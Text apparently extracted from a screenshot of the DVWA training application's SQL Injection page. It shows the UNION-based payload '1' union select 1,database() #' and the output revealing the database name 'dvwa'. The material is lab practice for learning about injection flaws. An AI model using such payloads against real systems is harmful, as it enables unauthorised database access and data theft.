 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,database() #
First name: admin
Surname: admin
ID: 1' union select 1,database() #
First name: 1
Surname: dvwa